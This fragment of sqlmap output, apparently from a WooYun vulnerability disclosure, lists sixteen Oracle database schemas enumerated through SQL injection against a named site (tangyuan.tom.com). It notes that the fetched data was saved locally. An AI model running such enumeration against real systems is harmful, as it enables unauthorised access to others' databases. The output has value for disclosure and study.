 available databases [16]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SKYPEOUT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[21:57:17] [INFO] fetched data logged to text files under 'C:\ \.sqlmap
\output\tangyuan.tom.com'
www.wooyun.org
[*] shutting down at 21:57:17